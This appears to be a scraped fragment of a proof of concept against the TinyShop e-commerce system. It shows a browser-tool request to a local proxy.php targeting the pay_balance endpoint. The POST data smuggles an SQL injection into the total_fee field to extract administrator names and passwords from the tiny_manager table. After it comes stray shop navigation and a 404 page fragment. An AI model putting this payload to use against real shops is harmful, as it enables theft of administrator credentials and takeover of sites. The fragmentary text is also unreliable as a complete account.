 Load URL
http://127.0.0.1/proxy.php
Split URL
?url=http%3A%2f%2f127.0.0.1%2findex.php%3Fcon%3Dpayment%26act%3Dpay_balance
Execute
Enable Post data
Enable Referrer
Post data
order_no=20141108134136569665&return_url=111&total_fee=12.00 , `real_name`=(SELECT concat(name,0x5f,password)  from tiny_manager)
TinyShop
开源电子商务
热门标签： iphone
全部商品分类
首页 限时抢购 团购 服装 手机商城 官方网
您可以：
404
检查输入的